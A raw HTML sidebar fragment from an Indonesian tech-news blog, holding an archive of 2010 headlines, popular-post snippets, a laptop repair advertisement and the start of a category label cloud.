<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-desainer-asal.html'>Pesta Blogger+ 2010 Desainer Asal Bandung Hadiahka...</a></li>
<li><a href='https://www.kursushp.com/2010/10/friendship-page-dekatkan-facebooker.html'>&#39;Friendship Page&#39; Dekatkan Facebooker dengan Sahabat</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-30-kelas-diskusi.html'>Pesta Blogger + 2010 30 Kelas Diskusi Tersebar di ...</a></li>
<li><a href='https://www.kursushp.com/2010/10/pendiri-baidu-jadi-orang-terkaya-di.html'>Pendiri Baidu Jadi Orang Terkaya di China</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-mobile-blogging.html'>Pesta Blogger + 2010 Mobile Blogging Menanti Booming</a></li>
<li><a href='https://www.kursushp.com/2010/10/walikota-yogya-respons-tuntutan-warga.html'>Walikota Yogya Respons Tuntutan Warga via Twitter</a></li>
<li><a href='https://www.kursushp.com/2010/10/kuatkan-dasar-galelobot-tetap-fokus-di.html'>Kuatkan Dasar, Galelobot Tetap Fokus di Line Follower</a></li>
<li><a href='https://www.kursushp.com/2010/10/galelobot-2010-lebih-menantang.html'>Galelobot 2010, Lebih Menantang</a></li>
<li><a href='https://www.kursushp.com/2010/10/gema-damai-berkumandang-lewat-twitter.html'>Gema Damai Berkumandang Lewat Twitter</a></li>
<li><a href='https://www.kursushp.com/2010/10/place-search-bikin-pencarian-lokal.html'>Place Search Bikin Pencarian Lokal Lebih Mudah</a></li>
<li><a href='https://www.kursushp.com/2010/10/korban-pelecehan-seksual-salahkan-ipod.html'>Korban Pelecehan Seksual Salahkan iPod</a></li>
<li><a href='https://www.kursushp.com/2010/10/misterius-video-tahun-1928-rekam-orang.html'>Misterius, Video Tahun 1928 Rekam Orang Pakai Ponsel</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-komunitas-bundaranhi.html'>Pesta Blogger + 2010 Komunitas @bundaranhi Gelar M...</a></li>
<li><a href='https://www.kursushp.com/2010/10/tablet-pc-terjun-ke-medan-tempur.html'>Tablet PC Terjun ke Medan Tempur</a></li>
<li><a href='https://www.kursushp.com/2010/10/tablet-acer-siap-bersaing-bulan-depan.html'>Tablet Acer Siap Bersaing Bulan Depan</a></li>
<li><a href='https://www.kursushp.com/2010/10/rusia-kembangkan-os-pengganti-windows.html'>Rusia Kembangkan OS Pengganti Windows</a></li>
<li><a href='https://www.kursushp.com/2010/10/google-android-adalah-pembelian-terbaik.html'>Google: Android adalah Pembelian Terbaik</a></li>
<li><a href='https://www.kursushp.com/2010/10/10-produk-teknologi-terbaik-2010.html'>10 Produk Teknologi Terbaik 2010</a></li>
<li><a href='https://www.kursushp.com/2010/10/rim-umbar-kelebihan-blackberry-bold.html'>RIM Umbar Kelebihan BlackBerry Bold 9780</a></li>
<li><a href='https://www.kursushp.com/2010/10/sony-ponsel-playstation-itu-palsu.html'>Sony: Ponsel PlayStation Itu Palsu</a></li>
<li><a href='https://www.kursushp.com/2010/10/kapan-era-cloud-computing-marak-di.html'>Kapan Era Cloud Computing Marak di Indonesia?</a></li>
<li><a href='https://www.kursushp.com/2010/10/inkubator-bisnis-jangan-hanya-jadi.html'>Inkubator Bisnis Jangan Hanya Jadi Pengumpul UKM</a></li>
<li><a href='https://www.kursushp.com/2010/10/apple-dituduh-curi-merek-dagang-ipad.html'>Apple Dituduh Curi Merek Dagang iPad</a></li>
<li><a href='https://www.kursushp.com/2010/10/rencana-bisnis-lemah-ukm-ti-susah-dapat.html'>Rencana Bisnis Lemah, UKM TI Susah Dapat Kucuran Dana</a></li>
<li><a href='https://www.kursushp.com/2010/10/jurus-google-melindungi-pengguna.html'>Jurus Google Melindungi Pengguna Internet</a></li>
<li><a href='https://www.kursushp.com/2010/10/internet-gratis-di-posko-pengungsi.html'>Internet Gratis di Posko Pengungsi Merapi</a></li>
<li><a href='https://www.kursushp.com/2010/10/microsoft-windows-live-perkuat-plasacom.html'>Microsoft Windows Live Perkuat Plasa.com</a></li>
<li><a href='https://www.kursushp.com/2010/10/otak-lebah-lebih-pintar-dari-komputer.html'>Otak Lebah Lebih Pintar dari Komputer Mahal</a></li>
<li><a href='https://www.kursushp.com/2010/10/main-farmville-diganggu-ibu-bunuh.html'>Main FarmVille Diganggu, Ibu Bunuh Bayinya</a></li>
<li><a href='https://www.kursushp.com/2010/10/ketika-pemoeda-diajak-bersoempah-di-era.html'>Ketika Pemoeda Diajak Bersoempah di Era Digital</a></li>
<li><a href='https://www.kursushp.com/2010/10/teknologi-baru-buat-baterai-ponsel-10.html'>Teknologi Baru Buat Baterai Ponsel 10 Kali Tahan Lama</a></li>
<li><a href='https://www.kursushp.com/2010/10/ibu-rumah-tangga-pun-harus-galakkan.html'>Ibu Rumah Tangga Pun Harus Galakkan Internet Sehat</a></li>
<li><a href='https://www.kursushp.com/2010/10/oracle-lengkapi-bukti-gugatan-soal.html'>Oracle Lengkapi Bukti Gugatan Soal Android</a></li>
<li><a href='https://www.kursushp.com/2010/10/dominion-game-raja-yang-mendominasi.html'>Dominion, Game Raja yang Mendominasi</a></li>
<li><a href='https://www.kursushp.com/2010/10/robot-astronot-siap-arungi-angkasa.html'>Robot Astronot Siap Arungi Angkasa</a></li>
<li><a href='https://www.kursushp.com/2010/10/nokia-belum-butuh-bantuan-android-dan.html'>Nokia Belum Butuh Bantuan Android dan Windows Phone 7</a></li>
<li><a href='https://www.kursushp.com/2010/10/a10-dan-a50-buah-tangan-terakhir-garmin.html'>A10 dan A50 Buah Tangan Terakhir Garmin-Asus</a></li>
<li><a href='https://www.kursushp.com/2010/10/apple-siapkan-penambal-celah-di-ios-42.html'>Apple Siapkan Penambal Celah di iOS 4.2</a></li>
<li><a href='https://www.kursushp.com/2010/10/prototipe-ponsel-playstation-bocor.html'>Prototipe Ponsel PlayStation Bocor</a></li>
<li><a href='https://www.kursushp.com/2010/10/apple-tunda-iphone-4-putih-lagi.html'>Apple Tunda iPhone 4 Putih Lagi</a></li>
<li><a href='https://www.kursushp.com/2010/10/setelah-cerai-garmin-dan-asus-bikin.html'>Setelah &#39;Cerai&#39;, Garmin dan Asus Bikin Kesepakatan...</a></li>
<li><a href='https://www.kursushp.com/2010/10/microsoft-incar-acer-dan-asus-soal.html'>Microsoft Incar Acer dan Asus Soal Paten Android</a></li>
<li><a href='https://www.kursushp.com/2010/10/microsoft-dan-open-source-1-berbaurnya.html'>Microsoft dan Open Source (1) Berbaurnya Software ...</a></li>
<li><a href='https://www.kursushp.com/2010/10/norton-360-v50-beta-siap-diuji.html'>Norton 360 v5.0 Beta Siap Diuji</a></li>
<li><a href='https://www.kursushp.com/2010/10/iphone-4-punya-celah-untuk-akses.html'>iPhone 4 Punya Celah untuk Akses Telepon</a></li>
<li><a href='https://www.kursushp.com/2010/10/indonesia-jauh-tertinggal-soal.html'>Indonesia Jauh Tertinggal Soal Broadband</a></li>
<li><a href='https://www.kursushp.com/2010/10/xl-sediakan-telepon-umum-gratis-di.html'>XL Sediakan Telepon Umum Gratis di Merapi</a></li>
<li><a href='https://www.kursushp.com/2010/10/telkom-buka-hotline-posko-bencana-2m.html'>Telkom Buka Hotline Posko Bencana 2M</a></li>
<li><a href='https://www.kursushp.com/2010/10/operator-telko-diminta-siaga-bencana.html'>Operator Telko Diminta Siaga Bencana</a></li>
<li><a href='https://www.kursushp.com/2010/10/posko-telekomunikasi-di-merapi-mulai.html'>Posko Telekomunikasi di Merapi Mulai Berdering</a></li>
<li><a href='https://www.kursushp.com/2010/10/layanan-telekomunikasi-di-mentawai.html'>Layanan Telekomunikasi di Mentawai Tersendat, Mera...</a></li>
<li><a href='https://www.kursushp.com/2010/10/proyek-online-coba-bendung-pria-pecandu.html'>Proyek Online Coba Bendung Pria Pecandu Porno</a></li>
<li><a href='https://www.kursushp.com/2010/10/kaum-hawa-kurang-bersahabat-dengan.html'>Kaum Hawa Kurang Bersahabat dengan Android</a></li>
<li><a href='https://www.kursushp.com/2010/10/letusan-merapi-bermunculan-di-youtube.html'>Letusan Merapi Bermunculan di YouTube</a></li>
<li><a href='https://www.kursushp.com/2010/10/hari-blogger-nasional-dinaungi-awan.html'>Hari Blogger Nasional Dinaungi Awan Berkabung Nasi...</a></li>
<li><a href='https://www.kursushp.com/2010/10/foto-jenazah-mbah-maridjan-lagi-sujud.html'>Foto Jenazah Mbah Maridjan Lagi Sujud Ramaikan Int...</a></li>
<li><a href='https://www.kursushp.com/2010/10/jelang-sumpah-pemuda-yuk-ikut-kongres.html'>Jelang Sumpah Pemuda, Yuk Ikut Kongres Digital</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesohor-dunia-berdoa-untuk-indonesia-di.html'>Pesohor Dunia Berdoa untuk Indonesia di #prayforin...</a></li>
<li><a href='https://www.kursushp.com/2010/10/nintendo-apple-lebih-menakutkan-dari.html'>Nintendo: Apple Lebih Menakutkan dari Microsoft</a></li>
<li><a href='https://www.kursushp.com/2010/10/jenazah-mirip-mbah-maridjan-ditemukan.html'>Jenazah Mirip Mbah Maridjan Ditemukan Bersujud</a></li>
<li><a href='https://www.kursushp.com/2010/10/mbah-maridjan-meninggal.html'>Mbah Maridjan Meninggal</a></li>
<li><a href='https://www.kursushp.com/2010/10/kraton-yogyakarta-pastikan-jenazah-mbah.html'>Kraton Yogyakarta Pastikan Jenazah Mbah Mardijan</a></li>
<li><a href='https://www.kursushp.com/2010/10/iphone-4-lebih-diimpikan-anak-anak.html'>iPhone 4 Lebih Diimpikan Anak-anak Ketimbang Mainan</a></li>
<li><a href='https://www.kursushp.com/2010/10/microsoft-bocorkan-kedatangan-windows-8.html'>Microsoft Bocorkan Kedatangan Windows 8</a></li>
<li><a href='https://www.kursushp.com/2010/10/aplikasi-adobe-air-siap-serbu-playbook.html'>Aplikasi Adobe AIR Siap Serbu PlayBook</a></li>
<li><a href='https://www.kursushp.com/2010/10/ponsel-3d-murah-meriah-ala-india.html'>Ponsel 3D Murah Meriah ala India</a></li>
<li><a href='https://www.kursushp.com/2010/10/android-market-tembus-100-ribu-aplikasi.html'>Android Market Tembus 100 Ribu Aplikasi</a></li>
<li><a href='https://www.kursushp.com/2010/10/asus-segera-putus-dengan-garmin.html'>Asus Segera &#39;Putus&#39; dengan Garmin</a></li>
<li><a href='https://www.kursushp.com/2010/10/add-on-firefox-bisa-bajak-facebook-dan.html'>Add-On Firefox Bisa Bajak Facebook dan Twitter</a></li>
<li><a href='https://www.kursushp.com/2010/10/flexi-esia-kawin-karyawan-telkom-flexi.html'>Flexi-Esia &#39;Kawin&#39;, Karyawan Telkom Flexi Siap-sia...</a></li>
<li><a href='https://www.kursushp.com/2010/10/alasan-amerika-dukung-pesta-blogger.html'>Alasan Amerika Dukung Pesta Blogger</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2006/09/'>
September
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Ad Home</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/manfaat-merawat-handphone-dari-produk_48.html'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda</a></div>
<div class='item-snippet'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda Handphone adalah salah satu perangkat elektronik yang paling sering digunakan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/vivo-y100-5g-ponsel-harga-menengah.html'>Vivo Y100 5G, Ponsel Harga Menengah dengan Tampilan Mewah</a></div>
<div class='item-snippet'>Vivo merupakan salah satu merek ponsel yang cukup populer di Indonesia, terutama di kalangan generasi muda. Vivo selalu berinovasi untuk men...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/fitur-hibernate-adalah-mode-hemat-daya.html'>Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop</a></div>
<div class='item-snippet'>Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop, yang memungkinkan Anda melanjutkan pekerjaan Anda tanpa kehilan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/anda-ingin-menonaktifkan-fitur.html'>Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidupkan</a></div>
<div class='item-snippet'>&#160;Saya mengerti bahwa Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2011/02/dialektika-timbal-balik-social-media.html'>Dialektika Timbal Balik Social Media dan Media Massa</a></div>
<div class='item-snippet'>                   ilustrasi (ist.) Jakarta  -  Cyberspace telah memberi ruang bagi  munculnya Social Media (socmed). Facebook dan Twitter t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/manfaat-merawat-handphone-dari-produk_8.html'>Manfaat Merawat Handphone dari Produk Itel</a></div>
<div class='item-snippet'>Manfaat Merawat Handphone dari Produk Itel&#160; Handphone adalah salah satu perangkat elektronik yang paling sering digunakan oleh masyarakat. H...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2009/10/cara-mudah-nge-blog-menggunakan.html'>Cara Mudah Nge-blog Menggunakan BlackBerry</a></div>
<div class='item-snippet'>InetBerry               Cara Mudah Nge-blog  Menggunakan BlackBerry           Penulis: Maurits Albert  - detikinet                  ilustras...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2024/02/androidutilityv124022244-alat-bantu.html' target='_blank'>
<img alt='AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8pfQEuVGlSy9cWH5j4LlluBTTM2QVdXXBNNvgKwtBtK8_XvqWHceAL9qxy_AoF3d6hzPwG0aLnkI3z0NL-OH3F1Nbdc3wNcxjrerPyS5DzDRv17dRHJxJ7funof2BXcYSn3Rr2qTHlWlMRZ3t2KdrPz5WX0a7l7SEW_tMvJXyMDikdrtViT7ehuafNaut/s72-w653-c-h463/Screenshot%202024-02-08%20094249.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/androidutilityv124022244-alat-bantu.html'>AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android</a></div>
<div class='item-snippet'>&#160; AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android Anda memiliki perangkat Android yang bermasalah? Anda ingin me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2023/09/apa-saja-fitur-kamera-pada-iphone-15.html'>Apa saja fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya</a></div>
<div class='item-snippet'>&#160; Berikut adalah beberapa fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya berdasarkan hasil pencarian: Kame...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2024/02/mengatasi-error-statusstorlifeexhaust.html' target='_blank'>
<img alt='Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4dHQ6R0f5MnVZZZMFZFzTWsWc5Wr1aVvKnHZu5gVhxnUb5nP63o4zdcaDnskmB74qmQQLOQJfiV5b_CJ1HHfbkQwGXieKHIKorKmPgd9Oue9tNo4M1ASlCv0Rzxtoe8oUl2-0snIkdvUZsVb2cePCukXGeMLqusjOg3yMK9R54jJHcwazYvxgqFIs8giP/s72-c/Screenshot%202024-02-08%20092837.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/mengatasi-error-statusstorlifeexhaust.html'>Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool</a></div>
<div class='item-snippet'>&#160; Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool Pernahkah Anda mengalami pesan error &#8220;STATUS_STOR_LIFE_EXHAUST&#8221; saat...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Jasa Servis Laptop Telp/Wa 0899 506 9969</h2>
<div class='widget-content'>
Laptop Anda rusak? Jangan khawatir, kami dapat membantu Anda! Kami adalah jasa servis laptop profesional yang telah berpengalaman selama bertahun-tahun. Kami dapat memperbaiki berbagai jenis kerusakan laptop, seperti:

1. Layar pecah
2. Keyboard rusak
3. Baterai bocor
4. Casing retak
5. Software error
6. Dan lain-lain

Kami memiliki teknisi yang handal dan berpengalaman, sehingga Anda dapat yakin bahwa laptop Anda akan ditangani dengan baik. Kami juga menggunakan sparepart yang berkualitas, sehingga Anda dapat yakin bahwa laptop Anda akan berfungsi dengan baik setelah diperbaiki.

Kami memberikan garansi untuk semua pekerjaan yang kami lakukan. Jadi, jika laptop Anda rusak kembali dalam waktu garansi, kami akan memperbaikinya secara gratis.

Kami juga memberikan layanan antar jemput gratis untuk laptop Anda. Jadi, Anda tidak perlu repot-repot membawa laptop Anda ke tempat kami.

Jika Anda ingin memperbaiki laptop Anda, silahkan hubungi kami segera. Kami akan dengan senang hati membantu Anda.

Berikut adalah beberapa keunggulan kami:

1. Teknisi yang handal dan berpengalaman
2. Sparepart yang berkualitas
3. Garansi untuk semua pekerjaan
4. Layanan antar jemput gratis

Segera hubungi kami untuk memperbaiki laptop Anda! Telp/Wa 0899 506 9969
</div>
<div class='clear'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)' name='sidebar - 2'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.youtube.com/watch?v=2RmcS14dDwQ&r frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/100%20Ribu%20Pegawai%20Google%20Diminta%20Tidak%20Ngantor'>100 Ribu Pegawai Google Diminta Tidak Ngantor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/3D'>3D</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/3gp'>3gp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/4G'>4G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/4g%20lte'>4g lte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/5g'>5g</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/8%20Kecanggihan%20Robot%20Perseverance%20Penjelajah%20Mars'>8 Kecanggihan Robot Perseverance Penjelajah Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/8%20Triliun%20dari%20Google%20Play%20dan%20App%20Store'>8 Triliun dari Google Play dan App Store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Abadikan'>Abadikan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Acer'>Acer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Agate'>Agate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AGIT'>AGIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ajang'>Ajang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Akses'>Akses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Akuisisi'>Akuisisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Akun'>Akun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/akun%20whatsapp'>akun whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/akun%20whatsapp%20diblokir'>akun whatsapp diblokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Alarm'>Alarm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Alasan'>Alasan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Alienware'>Alienware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aman'>Aman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Amazon'>Amazon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AMD'>AMD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Anda%20ingin%20menonaktifkan%20fitur%20hibernate%20yang%20membuat%20komputer%20Anda%20selalu%20melanjutkan%20dari%20sesi%20sebelumnya%20saat%20dihidupkan'>Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidupkan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Android'>Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AndroidUtility.v124.02.2244%3A%20Alat%20Bantu%20Multifungsi%20untuk%20Perangkat%20Android'>AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Angry'>Angry</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Angry%20Bird'>Angry Bird</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20kelebihan%20iPhone%2015%20dibandingkan%20dengan%20model%20iPhone%20sebelumnya'>Apa kelebihan iPhone 15 dibandingkan dengan model iPhone sebelumnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20kelebihan%20kinerja%20iPhone%2015%20dibandingkan%20dengan%20model%20sebelumnya'>Apa kelebihan kinerja iPhone 15 dibandingkan dengan model sebelumnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20saja%20fitur%20kamera%20pada%20iPhone%2015%20yang%20lebih%20baik%20dibandingkan%20dengan%20model%20sebelumnya'>Apa saja fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20saja%20fitur%20yang%20ditawarkan%20oleh%20merek-merek%20ponsel'>Apa saja fitur yang ditawarkan oleh merek-merek ponsel</a>
</span>
<span class='label-size label-size-1'>
